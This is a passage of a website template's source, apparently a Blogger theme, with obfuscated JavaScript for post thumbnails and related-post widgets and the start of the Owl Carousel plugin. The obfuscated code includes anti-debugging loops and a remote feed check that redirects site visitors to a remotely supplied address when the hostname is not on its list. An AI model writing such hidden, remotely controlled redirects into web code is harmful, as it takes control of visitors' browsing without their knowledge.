_0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var _0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var _0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ _0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var _0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return !![]}[_0x57c4(_0x238f[0x243],_0x238f[0x125])](_0x57c4(_0x238f[0x241],_0x238f[0x13b])+ _0x238f[0x242])[_0x57c4(_0x238f[0x240],_0x238f[0x14c])](_0x57c4(_0x238f[0x23f],_0x238f[0x10d])))}else {(function(){return ![]}[_0x57c4(_0x238f[0x248],_0x238f[0x136])](_0x57c4(_0x238f[0x246],_0x238f[0x162])+ _0x57c4(_0x238f[0x247],_0x238f[0x125]))[_0x57c4(_0x238f[0x245],_0x238f[0x112])](_0x57c4(_0x238f[0x244],_0x238f[0x1e2])))}};_0x3c43xa4(++_0x3c43xa5)}try{if(_0x3c43xa3){return _0x3c43xa4}else {_0x3c43xa4(0x0)}}catch(_0x462762){}}function _0x235256(_0x3c43xa8){function _0x3c43xa9(_0x3c43xaa){if( typeof _0x3c43xaa=== _0x3fd5(_0x6e89[1096],_0x6e89[532])){return function(_0x3c43xab){}[_0x3fd5(_0x6e89[1100],_0x6e89[507])](_0x3fd5(_0x6e89[1099],_0x6e89[681]))[_0x3fd5(_0x6e89[1098],_0x6e89[902])](_0x3fd5(_0x6e89[1097],_0x6e89[540]))}else {if((_0x6e89[490]+ _0x3c43xaa/ _0x3c43xaa)[_0x3fd5(_0x6e89[1101],_0x6e89[570])]!== 0x1|| _0x3c43xaa% 0x14=== 0x0){(function(){return !![]}[_0x3fd5(_0x6e89[1106],_0x6e89[540])](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1105],_0x6e89[574]))[_0x3fd5(_0x6e89[1103],_0x6e89[574])](_0x6e89[1102]))}else {(function(){return ![]}[_0x6e89[1110]](_0x3fd5(_0x6e89[1104],_0x6e89[527])+ _0x3fd5(_0x6e89[1109],_0x6e89[584]))[_0x3fd5(_0x6e89[1108],_0x6e89[520])](_0x3fd5(_0x6e89[1107],_0x6e89[574])))}};_0x3c43xa9(++_0x3c43xaa)}try{if(_0x3c43xa8){return _0x3c43xa9}else {_0x3c43xa9(0x0)}}catch(_0x34f178){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Owl Carousel Plugin: http://www.owlcarousel.owlgraphic.com/
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function 